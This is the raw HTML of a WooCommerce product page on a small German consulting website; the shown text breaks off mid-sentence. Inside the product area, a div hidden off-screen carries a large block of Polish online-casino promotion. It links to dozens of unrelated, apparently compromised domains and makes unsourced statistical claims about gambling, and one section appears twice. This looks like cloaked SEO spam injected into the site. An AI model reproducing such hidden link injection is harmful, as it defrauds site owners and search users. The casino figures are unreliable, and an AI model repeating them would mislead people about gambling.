				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="uagb-style-frontend-2326">.uag-blocks-common-selector{z-index:var(--z-index-desktop) !important}@media (max-width: 976px){.uag-blocks-common-selector{z-index:var(--z-index-tablet) !important}}@media (max-width: 767px){.uag-blocks-common-selector{z-index:var(--z-index-mobile) !important}}
</style><link rel="icon" href="https://m-ldp.com/wp-content/uploads/2022/04/updated-MLDP-1-100x100.png" sizes="32x32" />
<link rel="icon" href="https://m-ldp.com/wp-content/uploads/2022/04/updated-MLDP-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://m-ldp.com/wp-content/uploads/2022/04/updated-MLDP-1-300x300.png" />
<meta name="msapplication-TileImage" content="https://m-ldp.com/wp-content/uploads/2022/04/updated-MLDP-1-300x300.png" />
		<style id="wp-custom-css">
			

/** Start Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/

.envato-block__preview{overflow: visible !important;}

/** End Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/



/** Start Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/

.envato-kit-138-bracket .elementor-widget-container > *:before{
	content:"[";
	color:#ffab00;
	display:inline-block;
	margin-right:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

.envato-kit-138-bracket .elementor-widget-container > *:after{
	content:"]";
	color:#ffab00;
	display:inline-block;
	margin-left:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

/** End Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/



/** Start Block Kit CSS: 71-3-d415519effd9e11f35d2438c58ea7ebf **/

.envato-block__preview{overflow: visible;}

/** End Block Kit CSS: 71-3-d415519effd9e11f35d2438c58ea7ebf **/

a:focus {
	outline: none;
}


/** Start Block Kit CSS: 142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/

.envato-block__preview{
	overflow: visible;
}

/* Border Radius */
.envato-kit-139-accordion .elementor-widget-container{
	border-radius: 10px !important;
}
.envato-kit-139-map iframe,
.envato-kit-139-slider .slick-slide,
.envato-kit-139-flipbox .elementor-flip-box div{
		border-radius: 10px !important;

}

.site-footer-primary-section-1.site-footer-section.site-footer-section-1 .footer-widget-area[data-section="section-footer-menu"] {
    width: 50%;
    float: left;
}

.site-footer-primary-section-1.site-footer-section.site-footer-section-1 .ast-builder-layout-element[data-section="section-fb-social-icons-1"] {
    width: 50%;
    float: left;
}

span.single-product-category {
    display: none !important;
}

.product_meta {
    display: none;
}

div#product-2025 {
    margin: 100px 0 144px 0;
    display: flex;
    background: #fff;
    align-items: center;
    border-radius: 5px;
    box-shadow: 0px 10px 50px -10px #00000026;
}

.woocommerce div.product div.images {
    margin: 0;
}

.woocommerce div.product div.summary {
    margin: 0;
}

.woocommerce div.product p.price ins {
    color: #2fc1ff;
}

.woocommerce div.product div.summary {
    width: 50% !important;
    padding: 50px;
}

.woocommerce-notices-wrapper {
    display: none;
}

.woocommerce-form-coupon-toggle {
    display: none;
}

article#post-2021 {
    margin-top: 50px;
    margin-bottom: 100px;
}

div#ppcp-messages {
    display: none !important;
}

.form-row.place-order {
    padding: 0 !important;
}

div#ppc-button-ppcp-gateway {
    margin-bottom: 20px;
}

h3#order_review_heading {
    margin-top: -60px !important;
	background: #fff;
	z-index: 1;
    position: relative;
}

div#order_review {
	background: #fff;
}

tr.order-total th, tr.order-total bdi {
    font-weight: bold !important;
}

span.woocommerce-Price-amount.amount bdi {
    color: #2fc1ff;
}

.quantity {
    display: none;
}

#place_order {
  margin-bottom: 28px;
}

.woocommerce-product-gallery__image {
    pointer-events: none;
}

.mwai-input.mwCGHr8abHQqvLOrnOHj textarea {
                border-color: #87878733 !important;
                min-height: 55px !important;
                padding: 10px 15px !important;
                border-radius: 8px !important;
            }

            .yAdyblrtoeLBR0jQpw50 .mwCGHr8abHQqvLOrnOHj button {
                height: 55px !important;
                border-radius: 8px !important;
            }

            .mwai-conversation.ichONrqIibIDVVVhDor5 div, .mwai-conversation.ichONrqIibIDVVVhDor5 span, .mwai-conversation.ichONrqIibIDVVVhDor5 div, .mwai-conversation.ichONrqIibIDVVVhDor5 p {
                font-size: 15px !important;
            }

            .yAdyblrtoeLBR0jQpw50 .ichONrqIibIDVVVhDor5 {
                padding: 20px !important;
                padding-bottom: 0px !important
            }

            .yAdyblrtoeLBR0jQpw50 .mwCGHr8abHQqvLOrnOHj {
                padding: 20px !important;
            }

            .XLY_VCZMFRIbTEVL1rvY {
                padding: 10px 15px!IMPORTANT;
            }

            .mwai-input.mwCGHr8abHQqvLOrnOHj textarea:focus, .mwai-input.mwCGHr8abHQqvLOrnOHj textarea:hover {
                border-color: #00000040 !important;
            }



@media screen and (max-width: 768px){

div#product-2025 {
    display: flex;
    flex-direction: column;
}

.woocommerce div.product div.summary {
    width: 100% !important;
    padding: 30px;
}
	
	h3#order_review_heading {
    margin-top: 0px !important;
}
	.XLY_VCZMFRIbTEVL1rvY {
                    padding: 10px 15px!IMPORTANT;
                }

                .yAdyblrtoeLBR0jQpw50 .mwCGHr8abHQqvLOrnOHj button {
                    height: 40px !important;
                    margin-top: 12px !important;
                    width: 100% !important;
                    margin-left: 0px !important;
                }

                .yAdyblrtoeLBR0jQpw50 .mwCGHr8abHQqvLOrnOHj textarea {
                    min-height: 70px !important;
                }

                .mwai-conversation.ichONrqIibIDVVVhDor5 div, .mwai-conversation.ichONrqIibIDVVVhDor5 span, .mwai-conversation.ichONrqIibIDVVVhDor5 div, .mwai-conversation.ichONrqIibIDVVVhDor5 p {
                    font-size: 14px !important;
                }
}

/** End Block Kit CSS: 142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/



/** Start Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/

.envato-block__preview{overflow: visible;}

/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */

.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{
	text-align: center;
}
.envato-kit-141-top-0 h1,
.envato-kit-141-top-0 h2,
.envato-kit-141-top-0 h3,
.envato-kit-141-top-0 h4,
.envato-kit-141-top-0 h5,
.envato-kit-141-top-0 h6,
.envato-kit-141-top-0 p {
	margin-top: 0;
}

.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md {
	padding-left: 1.5rem;
	padding-right: 1.5rem;
}

.envato-kit-141-bottom-0 p {
	margin-bottom: 0;
}

.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header {
	margin-bottom: .5rem;
}

.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container {
	padding-bottom: 52px;
}

.envato-kit-141-display-inline {
	display: inline-block;
}

.envato-kit-141 .elementor-slick-slider ul.slick-dots {
	bottom: -40px;
}

/** End Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/

#cta-icon:hover span {
	text-decoration:underline;
}

#cta-icon i {
	color: #2FC1FF;
	text-decoration:underline;
	text-decoration-color:#fff;
	transition: .3s;
}

#cta-icon:hover i {
	padding-left: 10px;
}
		</style>
		</head>

<body  class="wp-singular product-template-default single single-product postid-2326 wp-custom-logo wp-embed-responsive wp-theme-astra theme-astra woocommerce woocommerce-page woocommerce-no-js ehf-template-astra ehf-stylesheet-astra ast-desktop ast-plain-container ast-no-sidebar astra-4.12.1 group-blog ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-replace-site-logo-transparent ast-inherit-site-logo-transparent ast-hfb-header ast-normal-title-enabled elementor-default elementor-kit-28">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://m-ldp.com/" class="custom-logo-link" rel="home"><img width="120" height="147" src="https://m-ldp.com/wp-content/uploads/2022/04/updated-MLDP-1-120x147.png" class="custom-logo" alt="M-LDP" decoding="async" srcset="https://m-ldp.com/wp-content/uploads/2022/04/updated-MLDP-1-120x147.png 120w, https://m-ldp.com/wp-content/uploads/2022/04/updated-MLDP-1-245x300.png 245w, https://m-ldp.com/wp-content/uploads/2022/04/updated-MLDP-1.png 343w" sizes="(max-width: 120px) 100vw, 120px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
												<div class="site-header-primary-section-left-center site-header-section ast-flex ast-grid-left-center-section">
																			</div>
															</div>
																		<div class="site-header-primary-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop" aria-label="Primary Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile"><li id="menu-item-1381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1381"><a href="https://m-ldp.com/#mich" class="menu-link">Über mich</a></li>
<li id="menu-item-1382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1382"><a href="https://m-ldp.com/#projekte" class="menu-link">Projekte</a></li>
<li id="menu-item-1383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1383"><a href="https://m-ldp.com/#expertise" class="menu-link">Expertise</a></li>
<li id="menu-item-2491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2491"><a href="https://m-ldp.com/ki-projektsupport/" class="menu-link">KI Projektsupport</a></li>
<li id="menu-item-2239" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2239"><a href="https://m-ldp.com/webshop/" class="menu-link">Webshop</a></li>
</ul></div></nav></div></div>		</div>
									</div>
																			<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
																	<div class="site-header-primary-section-right-center site-header-section ast-flex ast-grid-right-center-section">
																			</div>
											<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-button-1" data-section="section-hb-button-1">
			<div class="ast-builder-button-wrap ast-builder-button-size-"><a class="ast-custom-button-link" href="http://m-ldp.com/wp-content/uploads/2022/04/2022-Berater-CV.pdf" target="_blank"  role="button" aria-label="Beraterprofil" >
				<div class="ast-custom-button">Beraterprofil</div>
			</a><a class="menu-link" href="http://m-ldp.com/wp-content/uploads/2022/04/2022-Berater-CV.pdf" target="_blank" >Beraterprofil</a></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
	</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://m-ldp.com/" class="custom-logo-link" rel="home"><img width="120" height="147" src="https://m-ldp.com/wp-content/uploads/2022/04/updated-MLDP-1-120x147.png" class="custom-logo" alt="M-LDP" decoding="async" srcset="https://m-ldp.com/wp-content/uploads/2022/04/updated-MLDP-1-120x147.png 120w, https://m-ldp.com/wp-content/uploads/2022/04/updated-MLDP-1-245x300.png 245w, https://m-ldp.com/wp-content/uploads/2022/04/updated-MLDP-1.png 343w" sizes="(max-width: 120px) 100vw, 120px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false" aria-label="Main menu toggle">
					<span class="mobile-menu-toggle-icon">
						<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
				<div class="ast-mobile-header-content content-align-flex-start ">
						<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Site Navigation: Main menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1381"><a href="https://m-ldp.com/#mich" class="menu-link">Über mich</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1382"><a href="https://m-ldp.com/#projekte" class="menu-link">Projekte</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1383"><a href="https://m-ldp.com/#expertise" class="menu-link">Expertise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2491"><a href="https://m-ldp.com/ki-projektsupport/" class="menu-link">KI Projektsupport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2239"><a href="https://m-ldp.com/webshop/" class="menu-link">Webshop</a></li>
</ul></div></nav></div></div>		</div>
					</div>
			</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		
				<div id="primary" class="content-area primary">

				 <header class="entry-header ast-no-meta">
			<h1 class="entry-title" itemprop="headline">Nuss Selektion</h1>			</header> <!-- .entry-header -->
			
				<main id="main" class="site-main">
					<div class="ast-woocommerce-container">
			
					<div style='position:absolute;left:-8839px;width:1064px;'><h2>Gracze 18–24 a gry karciane</h2><p>Osoby w wieku 18–24 lata stanowią około 19% graczy gier karcianych online, a wśród użytkowników <a href="https://stickmanbikeracergame.com/" title="Blik">kasyno Blik</a> ta grupa najczęściej testuje blackjacka i dynamiczne odmiany Casino Hold'em.</p><h2>Lokalizacja językowa nowych slotów</h2><p>W 2026 roku ponad 70% nowych slotów dostępnych <a href="https://secondchancespca.org/" title="Vulcan Vegas">Vulcan Vegas jak wyplacic</a> w polskich kasynach posiada pełne tłumaczenie na język polski, w tym opisy funkcji, ekran pomocy i komunikaty o wygranych; jeszcze 5 lat temu było to około 30–40% premier.</p><h2>Cashback jako magnes nowych brandów</h2><p>Szacuje się, że ponad 60% nowych kasyn <a href="https://marche.duckdns.org/" title="Muchbetter">Muchbetter recenzja</a> reklamuje się cashbackiem 10–25% tygodniowych strat; realne średnie zwroty wynoszą jednak 5–10%, z dodatkowymi warunkami typu minimalny obrót czy maksymalny limit cashbacku.</p><p>Polscy gracze coraz częściej sprawdzają opinie w porównywarkach i na forach, gdzie oceniane są m.in. czasy wypłat, transparentność regulaminu i jakość bonusów, a pozytywne recenzje pomagają takim markom jak <a href="https://amsetclean.com.sa/" title="Bet casino">Bet casino</a> budować wiarygodność.</p><h2>Sloty progresywne</h2><p>Jackpoty progresywne generują w Polsce zainteresowanie na poziomie ok. 8% rynku slotowego, a w <a href="https://balkan-healthcare.rs/" title="Paysafecard">Paysafecard casino</a> dostępne są pule przekraczające często kilkaset tysięcy złotych.</p><h2>Stoły VIP bakarat w Polsce</h2><p>W bakaracie VIP stawki zaczynają się często od 500 zł, a w niektórych kasynach sięgają 50 000 zł; oferta <a href="https://duongsatthongnhat.vn/" title="Revolut">kasyno Revolut</a> obejmuje kilka stołów przeznaczonych wyłącznie dla segmentu high-roller.</p><h2>Kaskadowe usuwanie symboli</h2><p>Mechanika kaskadowa (symboli spadających po wygranej) pojawia się w 30–40% nowych slotów 2026, a wewnętrzne dane operatorów wskazują, że gry z takim <a href="https://www.agrimidria.com.br/" title="Trustly">Trustly wpłaty</a> systemem generują nawet o 20% więcej spinów na użytkownika.</p><h2>Trend: doprecyzowanie definicji hazardu</h2><p>Jednym z kluczowych trendów regulacyjnych 2026 jest dyskusja o kwalifikacji loot boxów i gier z elementem losowym jako hazardu; raporty prawne (np. <a href="https://lawrodriguez.com/" title="Energycasino">kasyno Energycasino opinie</a> ICLG, CMS) opisują możliwe rozszerzenie ustawy na niektóre modele monetyzacji w grach wideo.</p><p>Średni czas weryfikacji KYC w dobrze funkcjonującym kasynie online w Polsce wynosi od 15 minut do kilku godzin, a procedury stosowane w <a href="https://ontheradarshow.com/" title="Bitcoin">Bitcoin casino</a> zakładają akceptację podstawowych dokumentów w możliwie najkrótszym terminie.</p><p>Badania satysfakcji użytkowników pokazują, że ponad 80% polskich graczy ocenia obsługę czatu na żywo jako kluczową funkcję, dlatego konsultanci w <a href="https://radiologie-iserlohn.de/" title="Verde casino">Verde casino</a> dostępni są codziennie z krótkim czasem oczekiwania na odpowiedź.</p><h2>Misje i zadania w grach karcianych</h2><p>Misje typu „zagraj 50 rozdań w blackjacka” czy „traf 3 razy naturala” notują wysoki udział – ponad 30% aktywnych graczy bierze w nich udział, co potwierdzają dane z systemu nagród <a href="https://1001vina.com/" title="Apple-Pay">kasyno Apple-Pay</a>.</p><h2>Nowe kasyna a reputacja w recenzjach</h2><p>Średnia ocena nowych kasyn w polskich serwisach recenzenckich waha się w przedziale <a href="https://grupovigoran.com/" title="Google-Pay">Google-Pay Polska</a> 6,5–8,5/10; brandy z wynikiem poniżej 7,0 często mają problemy z wypłatami, supportem lub niejasnymi zapisami regulaminu bonusów.</p><h2>Czas testowania nowej gry przez gracza</h2><p>Średni gracz testuje nowy slot przez 30–60 spinów; jeśli w tym czasie <a href="https://khuyencongnghean.com.vn/" title="Ice casino">Ice casino bonus bez depozytu</a> nie trafi na ciekawą funkcję, prawdopodobieństwo, że wróci do tego tytułu w innym dniu, spada poniżej 20% według danych behawioralnych kasyn.</p><h2>Współpraca z audytorami SEO</h2><p>W konkurencyjnym rynku 2026 poważne brandy kasynowe inwestują w zewnętrzne audyty SEO/Tech/Content co 6–12 miesięcy; taki tryb optymalizacji zwiększa widoczność domen projektów typu <a href="https://bkavps.com.vn/" title="Apple-Pay">Apple-Pay opinie</a> w SERP-ach na kluczowe zapytania hazardowe.</p><h2>Wpłaty minimalne w Polsce</h2><p>Minimalny depozyt w polskich kasynach wynosi zazwyczaj 20–50 zł, a <a href="https://apaarenergy.com/" title="Beep Beep casino">Beep Beep casino</a> oferuje możliwość rozpoczęcia gry od niskiego progu, dopasowanego do polskich realiów rynkowych.</p><h2>Nowe sloty z jackpotem progresywnym</h2><p>Nowe gry <a href="https://www.sorbaseickel.de/" title="Ice casino">Ice casino jak wypłacić</a> podpinane do sieci jackpotów progresywnych stanowią 5–7% premier, ale generują proporcjonalnie większy ruch; pojedynczy globalny jackpot potrafi rosnąć w tempie kilkudziesięciu tysięcy euro dziennie.</p><h2>Wpływ kart płatniczych na rynek</h2><p>Statystyki Mastercard potwierdzają, że około 30% wpłat w polskim iGamingu realizowanych jest kartami, dlatego kasyna takie jak <a href="https://letsbuildup.com/" title="Visa">Visa</a> zapewniają obsługę Visa i Mastercard bez dodatkowych opłat za transakcje.</p><p>Regularne aktualizacje gier są kluczowe dla rynku iGaming, co potwierdza przykład serwisów takich jak <a href="https://www.herocycles.co.in/" title="Mastercard">Mastercard casino</a>, oferujących stały dopływ nowych tytułów slotowych oraz udoskonalenia istniejących funkcji.</p><h2>Liczba nowych gier crash rocznie</h2><p>Szacunkowo w 2024–2026 na europejski rynek trafia 20–40 nowych gier crash <a href="https://www.pagano.it/" title="Energycasino">Energycasino weryfikacja</a> rocznie, z czego kilkanaście pojawia się w kasynach obsługujących Polskę i jest promowanych w sekcji „Nowe gry” obok slotów.</p><h2>Live Casino a bezpieczeństwo RNG</h2><p>W grach live wynik zależy od fizycznych kart czy koła, ale systemy monitoringu infrastruktury w <a href="https://nowandgen.com/" title="Vulcan Vegas">Vulcan Vegas kasyno</a> kontrolują poprawność losowań z dokładnością co do każdej rundy.</p><h2>Kasyna online a YMYL</h2><p>W ocenie jakości stron <a href="https://www.esmartway.com.my/" title="Visa">Visa forum</a> kasynowych Google stosuje kryteria YMYL: konieczna jest sekcja „Odpowiedzialna gra”, jasne opisanie ryzyk oraz linki do instytucji pomocowych, takich jak PARPA czy lokalne poradnie uzależnień.</p><h2>Kasyna online a YMYL</h2><p>W ocenie jakości stron <a href="https://ridesmart.se/" title="Muchbetter">Muchbetter jak wypłacić</a> kasynowych Google stosuje kryteria YMYL: konieczna jest sekcja „Odpowiedzialna gra”, jasne opisanie ryzyk oraz linki do instytucji pomocowych, takich jak PARPA czy lokalne poradnie uzależnień.</p><h2>Obowiązek publikacji kursów i szans</h2><p>Na rynku zakładów sportowych operatorzy są zobowiązani do przejrzystego prezentowania kursów; analogicznie w obszarze gier losowych rośnie presja, by <a href="https://www.elarrosar.com/" title="Vox casino">Vox casino wyplaty</a> publikować przejrzyste wskaźniki RTP i informacje o wariancji gier kasynowych.</p><h2>Czas księgowania BLIK</h2><p>Depozyty BLIK są księgowane średnio w 2–4 sekundy, co czyni je szybszymi od tradycyjnych przelewów; dlatego <a href="https://sifirdan-ingilizce.com/" title="Blik">Blik casino</a> promuje BLIK jako domyślną metodę dla użytkowników mobilnych.</p><h2>Crash gry a wskaźnik powrotu po tygodniu</h2><p>Retencja D+7 dla nowych crash gier w polskim segmencie wynosi 25–35%, co jest wynikiem porównywalnym z najlepszymi slotami; <a href="https://madco3d.com/" title="Visa">Visa bez depozytu</a> gry bez oryginalnej mechaniki spadają szybko poniżej 15%.</p><p>Tematyczne promocje sezonowe zdobywają ogromne zainteresowanie graczy, a bogaty wybór takich ofert prezentuje <a href="https://kardeslerlokantasi.com/" title="NVcasino">NVcasino</a>, regularnie aktualizując kalendarz wydarzeń bonusowych.</p><h2>Liczba giełd obsługujących polskich użytkowników</h2><p>Polscy użytkownicy mają dostęp do kilkudziesięciu globalnych giełd i kantorów krypto, ale KNF publikował ostrzeżenia <a href="https://www.sportni-gimnastika.si/" title="Trustly">Trustly szybkie wypłaty</a> przed wybranymi platformami, podkreślając ryzyko braku nadzoru i brak gwarancji zwrotu środków.</p><h2>Średnia długość regulaminu kasyna</h2><p>Regulaminy wiodących polskich stron kasynowych mają często 5 000–15 000 słów; skrócone wersje w formie FAQ i podsumowań, stosowane np. przez projekty typu <a href="https://www.creomed.it/" title="Beep Beep casino">Beep Beep casino apk</a>, zwiększają zrozumienie i spełniają wymogi YMYL.</p><h2>Trend: monitoring reklam w social media</h2><p>UOKiK i <a href="https://martonimeseudvar.hu/" title="Mostbet PL">Mostbet PL pl</a> MF monitorują reklamy hazardu w social media, szczególnie te kierowane do osób poniżej 18 roku życia; w 2026 rośnie liczba interwencji dotyczących nieoznaczonych materiałów promocyjnych i kryptoreklamy kasyn online.</p><h2>Nowe sloty typu mobile-first</h2><p>Ponad 95% slotów premierowych 2026 tworzonych jest w HTML5 z myślą o mobile-first; layout przycisków, wielkość UI <a href="https://ikosuae.com/" title="Google-Pay">Google-Pay depozyty</a> i tekstów projektuje się głównie pod ekrany 5–6,5 cala, co widać po układzie paneli sterowania.</p><h2>Zabezpieczenia PSD2 a iGaming</h2><p>Po wdrożeniu PSD2 odsetek nieautoryzowanych transakcji w Polsce spadł poniżej 0,01%, a kasyna takie jak <a href="https://aris66.ru/" title="Pelican casino">Pelican casino</a> muszą stosować silne uwierzytelnianie SCA przy płatnościach kartą i przelewem.</p><h2>Czytelność regulaminu jako czynnik EEAT</h2><p>Analizy UX wskazują, że przejrzysty regulamin i polityka bonusowa zmniejszają liczbę reklamacji nawet o 30%; polskie kasyna budujące E-E-A-T, takie jak <a href="https://amana-beauty.de/" title="PayPal">PayPal kasyno</a>, starają się więc pisać zasady w prostym języku, unikając ukrytych haczyków.</p><h2>Wpływ limitów dziennych</h2><p>Limity dzienne ustalane przez banki często ograniczają wypłaty, dlatego kasyna typu <a href="https://www.proposalplannerinitaly.com/" title="Lemon casino">Lemon casino</a> oferują alternatywy w postaci e-portfeli z szybszymi przelewami i wyższymi progami.</p><h2>Średnia liczba stołów live</h2><p>Duże kasyno internetowe kierowane na Polskę może oferować równolegle 80–150 stołów live, w tym ruletkę europejską, blackjack VIP, bakarat <a href="https://cerrotusasprings.com/" title="Bet casino">Bet casino forum</a> speed oraz game showy z kołem fortuny i mnożnikami do x500.</p><h2>Legalność polskich kasyn online</h2><p>Zgodnie z przepisami MF jedynie Totalizator Sportowy może legalnie oferować kasyno internetowe, podczas <a href="https://www.odpady24h.pl/kontenery/" title="Paysafecard">Paysafecard wypłata</a> gdy prywatni operatorzy mogą uzyskać licencję tylko na zakłady wzajemne i niektóre loterie promocyjne. [oai_citation:4‡Altenar](https://altenar.com/blog/gambling-laws-and-regulations-in-poland/?utm_source=chatgpt.com)</p><h2>Nowe sloty inspirowane crash games</h2><p>W 2026 widoczny jest trend hybryd <a href="https://airtime2cash.com/" title="Bison casino">Bison casino bonus kod</a> slot/crash: automaty, w których mnożnik rośnie podczas pojedynczej rundy; takie gry, choć klasyfikowane jako sloty, przyciągają fanów gier instant i krótkich emocji.</p><h2>Cashback za gry karciane</h2><p>Cashback 5–15% od strat w grach karcianych zwiększa aktywność graczy o ok. 15–20%, dlatego <a href="https://icasapkdownload.in/" title="Stake">kasyno Stake</a> regularnie uwzględnia blackjacka i bakarata w swoich tygodniowych akcjach zwrotu.</p><h2>Popularność gier o wysokiej zmienności</h2><p>Około 45% polskich graczy deklaruje, że lubi wysoką zmienność i ryzykowne tytuły, które mogą dać wielokrotność stawki; <a href="https://ipc.si/" title="Skrill">kasyno Skrill</a> specjalnie oznacza takie gry w lobby.</p><h2>Multi-hand blackjack w Polsce</h2><p>Stoły multi-hand, pozwalające grać jednocześnie 3–5 rąk, odpowiadają za ok. 15% ruchu blackjackowego, a w ofercie <a href="https://www.carlofelicedebiase.it/" title="GGBet casino">kasyno GGBet casino</a> są szczególnie popularne wśród bardziej zaawansowanych graczy.</p><h2>Trend: automatyczne systemy wykrywania uzależnienia</h2><p>Światowy trend 2026 to stosowanie algorytmów rozpoznających potencjalne uzależnienie poprzez wzorce gry; tego typu systemy są testowane także w Europie, <a href="https://events4all.pl/" title="Visa">Visa kod promocyjny 2024</a> a polscy regulatorzy obserwują ich skuteczność pod kątem ewentualnej rekomendacji.</p><h2>Wpłaty z wykorzystaniem kodów QR</h2><p>Płatności QR zyskują na popularności w 